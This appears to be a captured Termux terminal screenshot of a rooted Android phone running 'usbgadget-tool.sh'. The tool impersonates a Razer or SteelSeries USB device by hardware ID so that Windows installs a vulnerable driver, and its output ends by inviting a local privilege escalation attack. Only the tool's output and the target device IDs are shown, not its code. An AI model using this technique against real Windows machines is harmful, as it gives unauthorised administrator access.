 1:51
https://wiki.termux.com/wiki/Termux_Google_Play
~ $ su -c ./usbgadget-tool.sh
| | (_  |_)  _   _.  _|  _   _ _|_
|_| __) |_) (_| (_| (_| (_| (/_ |_
             _|          _|
v0.1
USB gadget generator for HID devices using ConfigFS
WARNING: experimental version, may crash the phone!!!
Inspired by vulnerable device driver package
installers allowing LPE attack on Windows
[*] Checking root...OK.
Select HID dev to mimic (with confirmed LPE vuln):
1: Razer Turret for Xbox One
(USB/VID_1532&PID_023E&MI_02)
2: SteelSeries Apex Mechanical Gaming Keyboard
(USB/VID_1038&PID_1600&MI_01)
C: Custom
> 2
[*] Using Product String:
fake SteelSeries Apex Mechanical Gaming Keyboard
[*] Using Hardware Id:
USB/VID_1038&PID_1600&MI_01
[*] ConfigFS seems to be mounted...
[*] ...and usb_gadget is available
[!] usb_gadget pwn_hid_install exists
[+] Cleaned up pwn_hid_install
[+] Created usb_gadget pwn_hid_install
[+] Basic configuration is in progress...DONE.
[+] Adding 2 HID transports...DONE.
[+] Activating HID transports...DONE.
[+] Gadget binded to the USB controller
Everything is configured.
Attach the Android to the Windows box for LPE! :)
~ $
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN